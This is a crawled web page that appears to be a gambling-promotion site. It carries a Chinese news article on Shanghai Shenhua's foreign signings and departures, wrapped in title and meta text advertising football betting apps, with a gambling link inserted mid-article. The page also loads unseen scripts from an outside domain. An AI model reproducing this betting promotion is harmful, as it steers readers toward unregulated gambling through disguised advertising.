

--- FILE ---
content_type: text/html
request_url: http://www.bstbm.com/xinwen/zuixinxiaoxi/2024/0125/1049.html
body_size: 5449
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<TITLE>告别养老队！上海申花新签2名外援4人已离队平均_足球下单软件-下注官网-正规买球app</TITLE>
<meta name="keywords" content="足球下单软件,下注官网,正规买球app" />
<meta name="description" content="足球下单软件有很好的规则介绍让妳快速掌握，会智能的为妳匹配合理的对手，每天签到即可领取丰富金币奖励，赛事活动多不管新老朋友都可加入，下注官网有着清晰流畅的画面效果内容提供。" />
<link href="http://www.bstbm.com/templets/default/style/css.css" type="text/css" rel="stylesheet" />
</head>
<body>
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.bstbm.com/plus/task.php?client=js"></script>
 
<div class="t">
  <div class="tip">
    <h1><a href="/"><img src="http://www.bstbm.com/templets/default/images/logo.png" alt="足球下单软件-下注官网-正规买球app"/></a></h1>
</div>
</div>
<div class="m">
  <div class="menu"> <a href="/" >网站首页</a>  <a href="http://www.bstbm.com/guanyu/">关于</a>  <a href="http://www.bstbm.com/chanpin/">足球下单软件</a> <a class='menu_on' href='http://www.bstbm.com/xinwen/' >新闻</a> <a href="http://www.bstbm.com/anli/">下注官网</a>  <a href="http://www.bstbm.com/lianxi/">联系</a>  <a href="http://www.bstbm.com/zhengguimaiqiuapp/">正规买球app</a>  </div>
</div>

<div class="list_article MB10"></div>
<div class="ncon">
 <div class="nconl">
  <div class="weizhi"><h2>最新消息</h2><h3>当前位置：<a href="/">首页</a> >  <a href="http://www.bstbm.com/xinwen/zuixinxiaoxi/">最新消息</a></h3></div>
   <div class="title"><h1>告别养老队！上海申花新签2名外援4人已离队平均</h1></div>
   <div class="resource">  时间：2024-01-25 来源：未知 </div>
   <div class="des">摘要：目前中超各队都在积极备战之中，好多球队也在按计划进行引援工作。按国内外的媒体报道来看，现在上海申花也有不小的动作。虽然上海申花已有4人离队，但又将新签2名外援，而且</div>
   <div class="content">
    <p><p>
	　　目前中超各队都在积极备战之中，好多球队也在按计划进行引援工作。按国内外的媒体报道来看，现在上海申花也有不小的动作。虽然上海申花已有4人离队，但又将新签2名外援，而且球队越来越重视年轻球员，现在球队的平均年龄才25岁，可以说告别了养老队。</p>
<p>
	　　2024年1月11日，据国内足球记者杨翼报道，巴西前锋安德烈-路易斯将会于今天到达上海，然后完成体检就能正式加盟球队了。此前葡萄牙媒体就进行过报道，上海申花已和葡超球队莫雷拉人队接近完成谈判，莫雷拉人前锋安德烈将转会到申花。葡超第16轮，安德烈没有进入莫雷拉人的大名单，而他将会在1月11日飞往上海，直接在海口与申花全队会合。</p>
<p>
	　　<a href="http://www.bstbm.com/" target="_blank">立即博网址是多少</a></p>
<p>
	　　据了解，之前上海申花有巴索戈、彭欣力、晏新力、刘若钒4人离队，其中巴索戈属于边路快马，因此现在申花准备引进1名同类型的球员，安德烈-路易斯就是这样的类型。从目前的报道来看，他加盟申花也只是时间的问题了，相信不久后就会有消息官宣。与此同时，申花队中的特谢拉、阿马杜、马莱莱这3名外援已跟着球队在进行冬训，看来他们应该会留队。也就是说申花已集结了4名外援。</p>
<p>
	　　此外上海申花的第5名外援也浮出水面了。据葡萄牙媒体《纪录报》报道，申花有意引进24岁的葡萄牙中场安德罗-安德拉德。本赛季，安德罗在阿塞拜疆球队卡拉巴赫出场了33次，直接进19球，助攻9次，身价120万欧。不过现在上海申花还没有直接引进安德罗，球队与卡拉巴赫还在进一步的谈判之中。从目前的实际情况来看，申花引进这位进攻中场的可能性很大。</p>
<p>
	　　比较有意思的是，以前上海申花有一堆的30岁以上的球员，因此球队被称为&ldquo;中超养老队&rdquo;。可是现在申花却明显不一样了：虽然申花也有吴曦、艾迪、于汉超等多名30岁以上的老将，但有一大半的球员都是20来岁的年轻人。就目前的申花33人来看，整支球队的平均年龄才大约25岁。可以看出来，现在的申花已不是养老队了，而是比较年轻的队伍，球队充满了朝气。上赛季，上海申花一度接近前3名的位置，整体表现非常不错。相信新的赛季申花仍然会有一定的竞争力。</p>
<p>
	　　大家觉得新赛季申花能起飞吗？欢迎留言评论，每日足球看点，每天都会更新资讯。</p>
</p>
   </div>
 </div>
 <div class="nconr">
  <div class="fuwu">
    <div class="l_t">
      <h2>公司动态</h2>
    </div>
    <ul>
      <li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1063.html" title="CCTV5直播浙江队PK津门勇士吴前V" >CCTV5直播浙江队PK津门勇士吴前V</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1060.html" title="王中王？我只服猛士917" >王中王？我只服猛士917</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1057.html" title="中国猛士全域通达！猛士917荣获国" >中国猛士全域通达！猛士917荣获国</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1054.html" title="动态丨中央政法委发布2023年第四" >动态丨中央政法委发布2023年第四</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1051.html" title="电池闯四关猛士917如此硬核？" >电池闯四关猛士917如此硬核？</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1048.html" title="发布了头条文章" >发布了头条文章</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1045.html" title="猛士科技携手宁德时代！持续加码" >猛士科技携手宁德时代！持续加码</a></li>

    </ul>
  </div>
  <div class="list l MT10" style="height:240px">
    <div class="l_t">
      <h2>行业资讯</h2>
    </div>
    <ul>
      <li><a href="http://www.bstbm.com/xinwen/xingyezixun/1062.html" title="拜仁遭德丙第15绝杀淘汰！萨尔布吕肯" >拜仁遭德丙第15绝杀淘汰！萨尔布吕肯</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1059.html" title="虎落平阳！当年世界杯冠军队员如今" >虎落平阳！当年世界杯冠军队员如今</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1056.html" title="德甲全力自救：提前预支转播费、员" >德甲全力自救：提前预支转播费、员</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1053.html" title="再爆大冷！德丙球队萨尔布吕肯2-0法" >再爆大冷！德丙球队萨尔布吕肯2-0法</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1050.html" title="娱乐八卦_单机娱乐八卦_新闻_3DM" >娱乐八卦_单机娱乐八卦_新闻_3DM</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1047.html" title="德丙队宣布将与华夏幸福进行热身明" >德丙队宣布将与华夏幸福进行热身明</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1044.html" title="德丙云达不莱梅业余队2比4耶拿赛事全" >德丙云达不莱梅业余队2比4耶拿赛事全</a></li>

    </ul>
  </div>
</div>

</div>

<div id="clear"></div>
<div class="ft">
  <div class="ft_c">
    <ul class="nav">
      <span><b>新闻资讯</b></span> <li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1063.html" title="CCTV5直播浙江队PK津门勇士吴前VS李荣" >CCTV5直播浙江队PK津门勇士吴前VS李荣</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1062.html" title="拜仁遭德丙第15绝杀淘汰！萨尔布吕肯" >拜仁遭德丙第15绝杀淘汰！萨尔布吕肯</a></li>
<li><a href="http://www.bstbm.com/xinwen/zuixinxiaoxi/2024/0127/1061.html" title="正式加盟！中超标王加盟申花海港压" >正式加盟！中超标王加盟申花海港压</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1060.html" title="王中王？我只服猛士917" >王中王？我只服猛士917</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1059.html" title="虎落平阳！当年世界杯冠军队员如今" >虎落平阳！当年世界杯冠军队员如今</a></li>
<li><a href="http://www.bstbm.com/xinwen/zuixinxiaoxi/2024/0127/1058.html" title="沪媒：申花队员对无法对阵C罗非常遗" >沪媒：申花队员对无法对阵C罗非常遗</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1057.html" title="中国猛士全域通达！猛士917荣获国内" >中国猛士全域通达！猛士917荣获国内</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1056.html" title="德甲全力自救：提前预支转播费、员" >德甲全力自救：提前预支转播费、员</a></li>
<li><a href="http://www.bstbm.com/xinwen/zuixinxiaoxi/2024/0126/1055.html" title="C罗抵达中国确定出战与申花的比赛申" >C罗抵达中国确定出战与申花的比赛申</a></li>

    </ul>
    <ul class="nav">
      <span><b>推荐阅读</b></span> <li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1063.html" title="CCTV5直播浙江队PK津门勇士吴前VS李荣" >CCTV5直播浙江队PK津门勇士吴前VS李荣</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1062.html" title="拜仁遭德丙第15绝杀淘汰！萨尔布吕肯" >拜仁遭德丙第15绝杀淘汰！萨尔布吕肯</a></li>
<li><a href="http://www.bstbm.com/xinwen/zuixinxiaoxi/2024/0127/1061.html" title="正式加盟！中超标王加盟申花海港压" >正式加盟！中超标王加盟申花海港压</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1060.html" title="王中王？我只服猛士917" >王中王？我只服猛士917</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1059.html" title="虎落平阳！当年世界杯冠军队员如今" >虎落平阳！当年世界杯冠军队员如今</a></li>
<li><a href="http://www.bstbm.com/xinwen/zuixinxiaoxi/2024/0127/1058.html" title="沪媒：申花队员对无法对阵C罗非常遗" >沪媒：申花队员对无法对阵C罗非常遗</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1057.html" title="中国猛士全域通达！猛士917荣获国内" >中国猛士全域通达！猛士917荣获国内</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1056.html" title="德甲全力自救：提前预支转播费、员" >德甲全力自救：提前预支转播费、员</a></li>
<li><a href="http://www.bstbm.com/xinwen/zuixinxiaoxi/2024/0126/1055.html" title="C罗抵达中国确定出战与申花的比赛申" >C罗抵达中国确定出战与申花的比赛申</a></li>

    </ul>
    <ul class="nav">
      <span><b>实时资讯</b></span> <li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1063.html" title="CCTV5直播浙江队PK津门勇士吴前VS李荣" >CCTV5直播浙江队PK津门勇士吴前VS李荣</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1062.html" title="拜仁遭德丙第15绝杀淘汰！萨尔布吕肯" >拜仁遭德丙第15绝杀淘汰！萨尔布吕肯</a></li>
<li><a href="http://www.bstbm.com/xinwen/zuixinxiaoxi/2024/0127/1061.html" title="正式加盟！中超标王加盟申花海港压" >正式加盟！中超标王加盟申花海港压</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1060.html" title="王中王？我只服猛士917" >王中王？我只服猛士917</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1059.html" title="虎落平阳！当年世界杯冠军队员如今" >虎落平阳！当年世界杯冠军队员如今</a></li>
<li><a href="http://www.bstbm.com/xinwen/zuixinxiaoxi/2024/0127/1058.html" title="沪媒：申花队员对无法对阵C罗非常遗" >沪媒：申花队员对无法对阵C罗非常遗</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1057.html" title="中国猛士全域通达！猛士917荣获国内" >中国猛士全域通达！猛士917荣获国内</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1056.html" title="德甲全力自救：提前预支转播费、员" >德甲全力自救：提前预支转播费、员</a></li>
<li><a href="http://www.bstbm.com/xinwen/zuixinxiaoxi/2024/0126/1055.html" title="C罗抵达中国确定出战与申花的比赛申" >C罗抵达中国确定出战与申花的比赛申</a></li>

    </ul>
    <ul class="nav">
      <span><b>所有资讯</b></span> <li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1063.html" title="CCTV5直播浙江队PK津门勇士吴前VS李荣" >CCTV5直播浙江队PK津门勇士吴前VS李荣</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1062.html" title="拜仁遭德丙第15绝杀淘汰！萨尔布吕肯" >拜仁遭德丙第15绝杀淘汰！萨尔布吕肯</a></li>
<li><a href="http://www.bstbm.com/xinwen/zuixinxiaoxi/2024/0127/1061.html" title="正式加盟！中超标王加盟申花海港压" >正式加盟！中超标王加盟申花海港压</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1060.html" title="王中王？我只服猛士917" >王中王？我只服猛士917</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1059.html" title="虎落平阳！当年世界杯冠军队员如今" >虎落平阳！当年世界杯冠军队员如今</a></li>
<li><a href="http://www.bstbm.com/xinwen/zuixinxiaoxi/2024/0127/1058.html" title="沪媒：申花队员对无法对阵C罗非常遗" >沪媒：申花队员对无法对阵C罗非常遗</a></li>
<li><a href="http://www.bstbm.com/xinwen/gongsidongtai/1057.html" title="中国猛士全域通达！猛士917荣获国内" >中国猛士全域通达！猛士917荣获国内</a></li>
<li><a href="http://www.bstbm.com/xinwen/xingyezixun/1056.html" title="德甲全力自救：提前预支转播费、员" >德甲全力自救：提前预支转播费、员</a></li>
<li><a href="http://www.bstbm.com/xinwen/zuixinxiaoxi/2024/0126/1055.html" title="C罗抵达中国确定出战与申花的比赛申" >C罗抵达中国确定出战与申花的比赛申</a></li>

    </ul>
  </div>
</div>
<div class="fb">
  <div class="link">Copyright &copy; 2002-2023 足球下单软件 版权所有 </div>
</div>


</body>
</html>
